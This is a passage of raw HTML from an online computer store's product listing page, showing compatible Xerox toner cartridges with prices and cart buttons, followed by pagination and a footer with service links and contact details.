				</a><a href="/shop/page/76/?add-to-cart=5380" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5380" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5380" data-product_sku="GSX6655C-NC" aria-label="Add to cart: &ldquo;Xerox 106R02744 Compatible Toner - Cyan&rdquo;" rel="nofollow" data-success_message="&ldquo;Xerox 106R02744 Compatible Toner - Cyan&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":5380}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5380" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5381 status-publish last instock product_cat-printer-toner product_cat-xerox-laser-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/xerox-106r02745-compatible-toner-magenta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/819_11zon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xerox 106R02745 Compatible Toner - Magenta" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/819_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/819_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/819_11zon-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/819_11zon.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Xerox 106R02745 Compatible Toner &#8211; Magenta</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>379.99</bdi></span></span>
</a><a data-pid="5381" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/xerox-106r02745-compatible-toner-magenta/'
					href='https://www.inetcomputers.ca/product/xerox-106r02745-compatible-toner-magenta/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/76/?add-to-cart=5381" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5381" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5381" data-product_sku="GSX6655M-NC" aria-label="Add to cart: &ldquo;Xerox 106R02745 Compatible Toner - Magenta&rdquo;" rel="nofollow" data-success_message="&ldquo;Xerox 106R02745 Compatible Toner - Magenta&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":5381}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5381" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5382 status-publish first instock product_cat-printer-toner product_cat-xerox-laser-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/xerox-106r02746-compatible-toner-yellow/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/820_11zon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xerox 106R02746 Compatible Toner - Yellow" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/820_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/820_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/820_11zon-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/820_11zon.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Xerox 106R02746 Compatible Toner &#8211; Yellow</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>379.99</bdi></span></span>
</a><a data-pid="5382" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/xerox-106r02746-compatible-toner-yellow/'
					href='https://www.inetcomputers.ca/product/xerox-106r02746-compatible-toner-yellow/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/76/?add-to-cart=5382" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5382" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5382" data-product_sku="GSX6655Y-NC" aria-label="Add to cart: &ldquo;Xerox 106R02746 Compatible Toner - Yellow&rdquo;" rel="nofollow" data-success_message="&ldquo;Xerox 106R02746 Compatible Toner - Yellow&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":5382}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5382" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5383 status-publish instock product_cat-printer-toner product_cat-xerox-laser-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/xerox-106r02747-compatible-toner-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/821_11zon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xerox 106R02747 Compatible Toner - Black" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/821_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/821_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/821_11zon-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/821_11zon.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Xerox 106R02747 Compatible Toner &#8211; Black</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>309.99</bdi></span></span>
</a><a data-pid="5383" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/xerox-106r02747-compatible-toner-black/'
					href='https://www.inetcomputers.ca/product/xerox-106r02747-compatible-toner-black/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/76/?add-to-cart=5383" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5383" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5383" data-product_sku="GSX6655K-NC" aria-label="Add to cart: &ldquo;Xerox 106R02747 Compatible Toner - Black&rdquo;" rel="nofollow" data-success_message="&ldquo;Xerox 106R02747 Compatible Toner - Black&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":5383}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5383" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5384 status-publish instock product_cat-printer-toner product_cat-xerox-laser-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/xerox-106r02756-compatible-toner-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/822_11zon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xerox 106R02756 Compatible Toner - Cyan" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/822_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/822_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/822_11zon-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/822_11zon.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Xerox 106R02756 Compatible Toner  &#8211; Cyan</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>122.79</bdi></span></span>
</a><a data-pid="5384" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/xerox-106r02756-compatible-toner-cyan/'
					href='https://www.inetcomputers.ca/product/xerox-106r02756-compatible-toner-cyan/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/76/?add-to-cart=5384" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5384" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5384" data-product_sku="GSX6022C-NC" aria-label="Add to cart: &ldquo;Xerox 106R02756 Compatible Toner  - Cyan&rdquo;" rel="nofollow" data-success_message="&ldquo;Xerox 106R02756 Compatible Toner  - Cyan&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":5384}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5384" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5385 status-publish last instock product_cat-printer-toner product_cat-xerox-laser-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/xerox-106r02757-compatible-toner-magenta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/823_11zon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xerox 106R02757 Compatible Toner - Magenta" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/823_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/823_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/823_11zon-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/823_11zon.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Xerox 106R02757 Compatible Toner  &#8211; Magenta</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>122.79</bdi></span></span>
</a><a data-pid="5385" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/xerox-106r02757-compatible-toner-magenta/'
					href='https://www.inetcomputers.ca/product/xerox-106r02757-compatible-toner-magenta/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/76/?add-to-cart=5385" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5385" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5385" data-product_sku="GSX6022M-NC" aria-label="Add to cart: &ldquo;Xerox 106R02757 Compatible Toner  - Magenta&rdquo;" rel="nofollow" data-success_message="&ldquo;Xerox 106R02757 Compatible Toner  - Magenta&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":5385}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5385" class="screen-reader-text">
			</span>
</li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://www.inetcomputers.ca/shop/page/75/">&larr;</a></li>
	<li><a aria-label="Page 1" class="page-numbers" href="https://www.inetcomputers.ca/shop/page/1/">1</a></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.inetcomputers.ca/shop/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.inetcomputers.ca/shop/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 73" class="page-numbers" href="https://www.inetcomputers.ca/shop/page/73/">73</a></li>
	<li><a aria-label="Page 74" class="page-numbers" href="https://www.inetcomputers.ca/shop/page/74/">74</a></li>
	<li><a aria-label="Page 75" class="page-numbers" href="https://www.inetcomputers.ca/shop/page/75/">75</a></li>
	<li><span aria-label="Page 76" aria-current="page" class="page-numbers current">76</span></li>
	<li><a aria-label="Page 77" class="page-numbers" href="https://www.inetcomputers.ca/shop/page/77/">77</a></li>
	<li><a aria-label="Page 78" class="page-numbers" href="https://www.inetcomputers.ca/shop/page/78/">78</a></li>
	<li><a aria-label="Page 79" class="page-numbers" href="https://www.inetcomputers.ca/shop/page/79/">79</a></li>
	<li><a class="next page-numbers" href="https://www.inetcomputers.ca/shop/page/77/">&rarr;</a></li>
</ul>
</nav>
</main></div><div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
